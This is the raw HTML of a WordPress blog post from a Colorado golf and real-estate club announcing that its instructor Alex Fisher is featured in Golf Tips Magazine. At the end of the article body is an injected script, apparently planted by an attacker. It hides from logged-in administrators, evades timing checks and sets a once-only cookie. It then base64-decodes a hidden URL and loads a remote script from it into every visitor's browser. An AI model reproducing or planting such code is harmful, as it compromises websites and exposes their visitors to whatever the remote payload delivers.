<link rel='stylesheet' id='cookie-law-info-css' href='https://theglacierclub.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://theglacierclub.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.3' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='glacier-club-new-style-css' href='https://theglacierclub.com/wp-content/themes/glacier-club-new/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-main-2-css' href='https://theglacierclub.com/wp-content/themes/glacier-club-new/css/style-main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-styles-css' href='//unpkg.com/flickity@2/dist/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://cdn.jsdelivr.net/npm/@fancyapps/ui@6.1/dist/fancybox/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://theglacierclub.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://theglacierclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.1.7" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.0" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/theglacierclub.com\/wp-admin\/admin-ajax.php","nonce":"8665fbef71","preview":false,"postId":3191,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.0" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["test_cookie"],"non_necessary_cookies":{"non-necessary":["test_cookie"]},"cookielist":{"necessary":{"0":{"ID":2031,"post_author":"1","post_date":"2021-01-28 19:17:02","post_date_gmt":"2021-01-28 19:17:02","post_content":"The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.","post_title":"viewed_cookie_policy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"viewed_cookie_policy","to_ping":"","pinged":"","post_modified":"2021-01-28 19:17:02","post_modified_gmt":"2021-01-28 19:17:02","post_content_filtered":"","post_parent":0,"guid":"https://theglacierclub.com/cookielawinfo/viewed_cookie_policy/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":2032,"post_author":"1","post_date":"2021-01-28 19:17:02","post_date_gmt":"2021-01-28 19:17:02","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Necessary\".","post_title":"cookielawinfo-checkbox-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-necessary","to_ping":"","pinged":"","post_modified":"2021-01-28 19:17:02","post_modified_gmt":"2021-01-28 19:17:02","post_content_filtered":"","post_parent":0,"guid":"https://theglacierclub.com/cookielawinfo/cookielawinfo-checkbox-necessary/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"2":{"ID":2033,"post_author":"1","post_date":"2021-01-28 19:17:02","post_date_gmt":"2021-01-28 19:17:02","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Non Necessary\".","post_title":"cookielawinfo-checkbox-non-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-non-necessary","to_ping":"","pinged":"","post_modified":"2021-01-28 19:17:02","post_modified_gmt":"2021-01-28 19:17:02","post_content_filtered":"","post_parent":0,"guid":"https://theglacierclub.com/cookielawinfo/cookielawinfo-checkbox-non-necessary/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":9,"name":"Necessary","loadonstart":0,"defaultstate":"enabled","ccpa_optout":0},"non-necessary":{"0":{"ID":2034,"post_author":"1","post_date":"2021-01-28 19:17:02","post_date_gmt":"2021-01-28 19:17:02","post_content":"","post_title":"test_cookie","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"test_cookie","to_ping":"","pinged":"","post_modified":"2021-01-28 19:17:02","post_modified_gmt":"2021-01-28 19:17:02","post_content_filtered":"","post_parent":0,"guid":"https://theglacierclub.com/cookielawinfo/test_cookie/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":10,"name":"Non Necessary","loadonstart":0,"defaultstate":"disabled","ccpa_optout":0}},"ajax_url":"https://theglacierclub.com/wp-admin/admin-ajax.php","current_lang":"en","security":"633e8b2079","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","ccpaType":"ccpa_gdpr","triggerDomRefresh":""};
var log_object = {"ajax_url":"https://theglacierclub.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.3" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theglacierclub.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=2.3.3" id="cookie-law-info-ccpa-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="non-necessary" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" src="https://www.googletagmanager.com/gtag/js?id=GT-WKR29D2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["theglacierclub.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WKR29D2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://theglacierclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theglacierclub.com/wp-json/wp/v2/posts/3191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theglacierclub.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://theglacierclub.com/?p=3191' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="pingback" href="https://theglacierclub.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theglacierclub.com/wp-content/uploads/2021/11/cropped-Glacier-Favicon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theglacierclub.com/wp-content/uploads/2021/11/cropped-Glacier-Favicon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theglacierclub.com/wp-content/uploads/2021/11/cropped-Glacier-Favicon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theglacierclub.com/wp-content/uploads/2021/11/cropped-Glacier-Favicon-1-270x270.jpg" />

<!--  ClickCease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com' alt='ClickCease'/></a>
</noscript>
<!--  ClickCease.com tracking-->
</head>

<body class="wp-singular post-template-default single single-post postid-3191 single-format-standard wp-theme-glacier-club-new">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
						<div>
				<div class="top-nav">
					<a href="https://members.theglacierclub.com"><span>Member Portal</span> <i class="fal fa-user"></i></a>
				</div>
				
				<div class="main-menu-wrapper">
									<ul>
												<li><a href="/our-story/" class="no-drop" onClick="">Our Story</a></li>
												<li><a href="/real-estate/" class="real-estate-top" onClick="">Real Estate</a></li>
												<li><a href="" class="club-top-drop" onClick="return false;">Club</a></li>
											</ul>
								</div>
				
				<div class="menu-wrapper">
					<div class="hamburger-menu"></div>	  
				</div>
				<a href="https://theglacierclub.com"><img src="https://theglacierclub.com/wp-content/uploads/2020/04/Glacier-Logo-Gray.svg" class="dark_logo"></a>
				<a href="https://theglacierclub.com"><img src="https://theglacierclub.com/wp-content/uploads/2020/04/Glacier-Logo-White.svg" class="white_logo"></a>
			
								<p class="site-title"><a href="https://theglacierclub.com/" rel="home">Glacier Club</a></p>
								<p class="site-description">Luxury Real Estate in Durango Colorado</p>
							</div>
					</div><!-- .site-branding -->
		<div class="gradient-top"></div>
	</header><!-- #masthead -->

<div id="desktop-hamburger-menu">
	<div class="col-1-3 relative fullht">
			<ul class="hamburger">
					<li data-order="1">
			<a href="https://theglacierclub.com/our-story/" class="menu-story" onClick="">Our Story</a>
			</li>
						<li data-order="2">
			<a href="https://theglacierclub.com/real-estate/" class="menu-real-estate" onClick="">Real Estate</a>
			</li>
						<li data-order="3">
			<a href="https://theglacierclub.com#" class="menu-club " onClick="return false;">Club</a>
			</li>
						<li data-order="4">
			<a href="https://theglacierclub.com/golf/" class="menu-golf" onClick="">Golf</a>
			</li>
						<li data-order="5">
			<a href="https://theglacierclub.com/adventures/" class="menu-adventures" onClick="">Adventures</a>
			</li>
						<li data-order="6">
			<a href="https://theglacierclub.com/destination/" class="menu-destination" onClick="">Destination</a>
			</li>
						<li data-order="7">
			<a href="https://theglacierclub.com/gallery/" class="menu-gallery" onClick="">Gallery</a>
			</li>
						<li data-order="8">
			<a href="https://theglacierclub.com/golf-events/" class="menu-events" onClick="">Golf Events</a>
			</li>
						<li data-order="">
			<a href="https://theglacierclub.com/blog" class="menu-blog" onClick="">Journal</a>
			</li>
						<li data-order="10">
			<a href="https://theglacierclub.com/contact/" class="menu-contact" onClick="">Contact</a>
			</li>
						<li data-order="11">
			<a href="https://theglacierclub.com/live-cam/" class="menu-live" onClick="">Live Cam</a>
			</li>
						<li data-order="12">
			<a href="https://theglacierclub.com/careers/" class="menu-careers" onClick="">Careers</a>
			</li>
					</ul>
			</div>
	
	<div class="col-2-3 relative fullht">
		<img src="https://theglacierclub.com/wp-content/uploads/2020/05/DJI_0172.jpg" class="story-img">
		
				<ul class="real-estate-drop">
					<a href="https://theglacierclub.com/real-estate/etta-ridge/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2021/02/2FNDk8hA-2.jpg) center center no-repeat;" class="sitemap-nav">
			<p class="nav-item">Etta Ridge</p>
			<div class="gradient-bottom"></div>
			</li></a>
						<a href="https://theglacierclub.com/real-estate/the-summit-at-glacier/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2021/11/the-summit-nav.jpeg) center center no-repeat;" class="summit-nav">
			<p class="nav-item">The Summit</p>
			<div class="gradient-bottom"></div>
			</li></a>
						<a href="https://theglacierclub.com/real-estate/glacier-cliff/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2021/08/glacier-cliff-drop.jpg) center center no-repeat;" class="glaciercliff-nav">
			<p class="nav-item">Glacier Cliff</p>
			<div class="gradient-bottom"></div>
			</li></a>
						<a href="https://theglacierclub.com/real-estate/clubhouse-village-at-glacier/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2024/12/glacier-pioneer-1-min-2-1.jpg) center center no-repeat;" class="clubhousevillage-nav">
			<p class="nav-item">Clubhouse Village</p>
			<div class="gradient-bottom"></div>
			</li></a>
						<a href="https://theglacierclub.com/real-estate/the-overlook-at-glacier/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2025/02/ScottDWSmith_CerwinHomes__j9a5034-3.jpg) center center no-repeat;" class="theoverlook-nav">
			<p class="nav-item">The Overlook</p>
			<div class="gradient-bottom"></div>
			</li></a>
						<a href="https://theglacierclub.com/real-estate/homesites/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2020/10/homesites-nav.jpg) center center no-repeat;" class="homesites-nav">
			<p class="nav-item">Homesites</p>
			<div class="gradient-bottom"></div>
			</li></a>
						<a href="https://theglacierclub.com/featured-listings/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2020/10/featured-nav.jpg) center center no-repeat;" class="featured-nav">
			<p class="nav-item">Available Listings</p>
			<div class="gradient-bottom"></div>
			</li></a>
						<a href="https://theglacierclub.com/site-map/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2020/05/Glacier-New-Product-Map_05.20.20-1.jpg) center center no-repeat;" class="sitemap-nav">
			<p class="nav-item">Sitemap</p>
			<div class="gradient-bottom"></div>
			</li></a>
					</ul>
		
					<ul class="club-drop">
						<a href="https://theglacierclub.com/dining/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2020/04/club-services-dining.jpg) center center no-repeat;" class="dining-nav">
			<p class="nav-item">Dining</p>
			<div class="gradient-bottom"></div>
			</li></a>
						<a href="https://theglacierclub.com/clubhouses/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2024/03/clubhouses-nav.jpg) center center no-repeat;" class="clubhouses-nav">
			<p class="nav-item">Clubhouses</p>
			<div class="gradient-bottom"></div>
			</li></a>
						<a href="https://theglacierclub.com/memberships/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2020/04/memberships-nav.jpg) center center no-repeat;" class="memberships-nav">
			<p class="nav-item">Memberships</p>
			<div class="gradient-bottom"></div>
			</li></a>
						<a href="https://theglacierclub.com/member-services-concierge/"><li style="background: url(https://theglacierclub.com/wp-content/uploads/2020/04/conceirge-nav.jpg) center center no-repeat;" class="memberservices-nav">
			<p class="nav-item">Member Services &amp; Concierge</p>
			<div class="gradient-bottom"></div>
			</li></a>
					</ul>
				
				
		<img src="https://theglacierclub.com/wp-content/uploads/2022/07/golf-events-nav.jpg" class="events-img">
		<img src="https://theglacierclub.com/wp-content/uploads/2020/04/golf-nav.jpg" class="golf-img">
		<img src="https://theglacierclub.com/wp-content/uploads/2020/04/adventures-nav.jpg" class="adventures-img">
		<img src="https://theglacierclub.com/wp-content/uploads/2020/04/destination-nav-1.jpg" class="destination-img">
		<img src="https://theglacierclub.com/wp-content/uploads/2020/04/gallery-nav.jpg" class="gallery-img">
		<img src="https://theglacierclub.com/wp-content/uploads/2020/04/destination-nav.jpg" class="discovery-img">
		<img src="https://theglacierclub.com/wp-content/uploads/2021/02/blog-image.jpg" class="blog-img">
		<img src="https://theglacierclub.com/wp-content/uploads/2020/04/contact-us-nav.jpg" class="contact-img">
		<img src="https://theglacierclub.com/wp-content/uploads/2020/05/live-cam.jpg" class="live-cam-img">
	</div>
</div>

<div id="mobile-hamburger-menu">
			<ul class="mobile-hamburger">
					<li>
			<a href="https://theglacierclub.com/our-story/" class="no-drop" onClick="">
				Our Story			</a>
						</li>
						<li>
			<a href="" class="mobile-real-estate" onClick="return false;">
				Real Estate 			</a>
							<div class="menu-mobile-real-estate"><p><a href="https://theglacierclub.com/clubhouse-village/">Clubhouse Village</a><br />
<a href="https://theglacierclub.com/real-estate/the-overlook-at-glacier/">The Overlook</a><br />
<a href="https://theglacierclub.com/real-estate/the-summit-at-glacier/">The Summit</a><br />
<a href="https://theglacierclub.com/real-estate/golf-cabins-ironhorse/">Golf Cabins</a><br />
<a href="https://theglacierclub.com/real-estate/club-cottages/">Club Cottages</a><br />
<a href="https://theglacierclub.com/real-estate/etta-ridge/" target="_blank" rel="noopener">Etta Ridge</a><br />
<a href="https://theglacierclub.com/real-estate/glacier-cliff/">Glacier Cliff</a><br />
<a href="https://theglacierclub.com/real-estate/homesites/">Homesites</a><br />
<a href="https://theglacierclub.com/featured-listings/">Available Listings</a><br />
<a href="https://theglacierclub.com/site-map/">Site Map</a></p>
</div>
						</li>
						<li>
			<a href="" class="mobile-club-drop" onClick="return false;">
				Club			</a>
							<div class="menu-mobile-club-drop"><p><a href="https://theglacierclub.com/dining/">Dining</a><br />
<a href="https://theglacierclub.com/clubhouses/">Clubhouses</a><br />
<a href="https://theglacierclub.com/memberships/">Memberships</a><br />
<a href="https://theglacierclub.com/member-services-concierge/">Member Services &amp; Concierge</a></p>
</div>
						</li>
						<li>
			<a href="https://theglacierclub.com/golf/" class="no-drop" onClick="">
				Golf			</a>
						</li>
						<li>
			<a href="https://theglacierclub.com/adventures/" class="no-drop" onClick="">
				Adventures			</a>
						</li>
						<li>
			<a href="https://theglacierclub.com/destination-durango/" class="no-drop" onClick="">
				Destination			</a>
						</li>
						<li>
			<a href="https://theglacierclub.com/gallery/" class="no-drop" onClick="">
				Gallery			</a>
						</li>
						<li>
			<a href="" class="mobile-events-drop" onClick="return false;">
				Golf Events			</a>
							<div class="menu-mobile-events-drop"><p><a href="https://theglacierclub.com/golf-events/">Golf Events</a></p>
</div>
						</li>
						<li>
			<a href="https://theglacierclub.com/blog/" class="no-drop" onClick="">
				Journal			</a>
						</li>
						<li>
			<a href="/contact/" class="no-drop" onClick="">
				Contact			</a>
						</li>
						<li>
			<a href="https://theglacierclub.com/live-cam/" class="no-drop" onClick="">
				Live Cam			</a>
						</li>
						<li>
			<a href="https://members.theglacierclub.com/" class="no-drop" onClick="">
				Member Portal			</a>
						</li>
						<li>
			<a href="https://theglacierclub.com/careers/" class="no-drop" onClick="">
				Careers			</a>
						</li>
					</ul>
		</div>

<div id="club-top">
		<ul class="club-drop-two">
						<li><a href="https://theglacierclub.com/dining/">
				<p class="sm-heading grey">Dining</p>
				</a>
				</li>
							<li><a href="https://theglacierclub.com/clubhouses/">
				<p class="sm-heading grey">Clubhouses</p>
				</a>
				</li>
							<li><a href="https://theglacierclub.com/memberships/">
				<p class="sm-heading grey">Memberships</p>
				</a>
				</li>
							<li><a href="https://theglacierclub.com/member-services-concierge/">
				<p class="sm-heading grey">Membership Services &amp; Concierge</p>
				</a>
				</li>
					</ul>
		</div>

<div id="real-estate-top">
		<ul class="realestate-two">
							<li>
					<a href="https://theglacierclub.com/real-estate/the-summit-at-glacier/">
						<p class="sm-heading grey">The Summit</p>
					</a>
				</li>
											<li>
					<a href="https://theglacierclub.com/real-estate/glacier-cliff/">
						<p class="sm-heading grey">Glacier Cliff</p>
					</a>
				</li>
											<li>
					<a href="https://theglacierclub.com/real-estate/clubhouse-village-at-glacier/">
						<p class="sm-heading grey">Clubhouse Village</p>
					</a>
				</li>
											<li>
					<a href="https://theglacierclub.com/real-estate/the-overlook-at-glacier/">
						<p class="sm-heading grey">The Overlook</p>
					</a>
				</li>
											<li>
					<a href="https://theglacierclub.com/real-estate/homesites/">
						<p class="sm-heading grey">Homesites</p>
					</a>
				</li>
									<li>
						<a href="https://theglacierclub.com/featured-listings/#tabresales">
							<p class="sm-heading grey">Resales</p>
						</a>
					</li>
											<li>
					<a href="https://theglacierclub.com/featured-listings/">
						<p class="sm-heading grey">Available Listings</p>
					</a>
				</li>
											<li>
					<a href="https://theglacierclub.com/site-map/">
						<p class="sm-heading grey">Site Map</p>
					</a>
				</li>
											<li>
					<a href="https://theglacierclub.com/real-estate/etta-ridge/">
						<p class="sm-heading grey">Etta Ridge</p>
					</a>
				</li>
									</ul>
		</div>

	<div id="content" class="site-content">
		<a href="#inquire" class="side-inquire">Inquire</a>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="scnt">
                <div class="max-1000">
					
<article id="post-3191" class="post-3191 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
	<header class="entry-header">
		<h1 class="entry-title heading-lg-grey center">Glacier’s Alex Fisher Featured in Golf Tips Magazine</h1>			<div class="entry-meta">
				<span class="entry-date">December 23, 2021</span>
							</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-1024x683.jpeg" alt="" class="wp-image-3193" srcset="https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-1024x683.jpeg 1024w, https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-300x200.jpeg 300w, https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-768x512.jpeg 768w, https://theglacierclub.com/wp-content/uploads/2021/12/unnamed.jpeg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Alex Fisher, our Director of Instruction, is featured in the latest issue of Golf Tips Magazine. Fisher’s feature, “The Great Desert Escape,” covers step-by-step advice on how to tackle challenging shots, providing his expertise from years of experience golfing on every type of terrain. </p>



<p>Drawing upon the skills that make him one of the nation’s top instructors, Fisher shares his wisdom and meticulous thought process with golfers looking to challenge fairway bunker and desert greenside shots: “Playing golf in Arizona presents many challenges that aren’t often found in other regions. Because of the scarcity of water in the southwest, golf courses reduce the amount of grass and rough by replacing it with fairway bunkers and desert landscape around the greens, so it’s often called ‘target golf.’ If you’re not able to keep your ball in play, you’re likely to find either one of these situations.”</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="1024" height="683" src="https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-1-1024x683.jpeg" alt="" class="wp-image-3192" srcset="https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-1-1024x683.jpeg 1024w, https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-1-300x200.jpeg 300w, https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-1-768x512.jpeg 768w, https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-1.jpeg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Fisher’s golf methodology is one-of-a-kind, spending half the year in Colorado and half the year in Arizona. Explaining posture, backswing, downswing, feel, perspective, clubhead selection, and more, Fisher breaks down every shot into both an art and a science.</p>



<p>It’s a pleasure to have Fisher’s thoughtful and passionate presence on the lesson tee at Glacier, and we’re excited to try out his advice next time we hit the desert.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://theglacierclub.com/category/lifestyle/" rel="category tag">Lifestyle</a></span>	</footer> -->
	<!-- .entry-footer -->
</article><!-- #post-3191 -->
                  
                </div>
				<div class="single_latest_blog">
					<div class="max-1000">
						<h1 class="ibl_h1"><span>Latest Posts</span></h1>
						<div class="latest_wrps">
							<div class="entry-content">
    
            <div class="blog-posts">
            <div class="legalblog_wrap ibl_wrp">
                                    <div class="latest_card">
                        <div class="lc_image">
                            <a href="https://theglacierclub.com/winter-ready-interiors-cozy-design-ideas-for-your-mountain-retreat/">
                                                                    <img class="img-fluid" src="http://glacierclubnew.staging.wpengine.com/wp-content/uploads/2021/02/blog_img_006.jpg" alt="" />
                                                            </a>
                        </div>
                                                <div class="lc_title">
                            <a href="https://theglacierclub.com/winter-ready-interiors-cozy-design-ideas-for-your-mountain-retreat/">
                                Winter-Ready Interiors: Cozy Design Ideas for Your Mountain Retreat                            </a>
                            <span class="lc_date">February 4, 2025</span>
                        </div>
                    </div>
                                    <div class="latest_card">
                        <div class="lc_image">
                            <a href="https://theglacierclub.com/holiday-shopping-6-unique-local-boutiques-in-durango/">
                                                                    <img class="img-fluid" src="https://theglacierclub.com/wp-content/uploads/2024/11/danny-lines-GHUi-KcWwuo-unsplash-copy.jpg" alt="" />
                                                            </a>
                        </div>
                                                <div class="lc_title">
                            <a href="https://theglacierclub.com/holiday-shopping-6-unique-local-boutiques-in-durango/">
                                Holiday Shopping: 6 Unique Local Boutiques in Durango                            </a>
                            <span class="lc_date">November 22, 2024</span>
                        </div>
                    </div>
                                    <div class="latest_card">
                        <div class="lc_image">
                            <a href="https://theglacierclub.com/get-colorado-ski-season-ready-fitness-tips-gear-check/">
                                                                    <img class="img-fluid" src="https://theglacierclub.com/wp-content/uploads/2024/11/Silverton-Skiing.jpeg" alt="" />
                                                            </a>
                        </div>
                                                <div class="lc_title">
                            <a href="https://theglacierclub.com/get-colorado-ski-season-ready-fitness-tips-gear-check/">
                                Get Colorado Ski-Season Ready: Fitness Tips &amp; Gear Check                            </a>
                            <span class="lc_date">November 8, 2024</span>
                        </div>
                    </div>
                            </div>
        </div>
    </div>                    
						</div>
					</div>
				</div>
            </div>
		</main><!-- #main -->
	</div><!-- #primary -->


</div><!-- #content -->

<footer id="colophon" class="site-footer">
			<div class="site-info">
			<div class="max-80">
				<div class="col-1-1">
					<div class="col-1-2">
						<img src="https://theglacierclub.com/wp-content/uploads/2020/04/Glacier-Logo-White.svg" class="footer-logo">
					</div>
					<div class="col-1-2">
						<img src="https://theglacierclub.com/wp-content/uploads/2021/11/Glacier-Realty_Logo_White.svg" class="footer-logo">
					</div>
				</div>
				<div class="col-1-1">
					<div class="col-1-3">
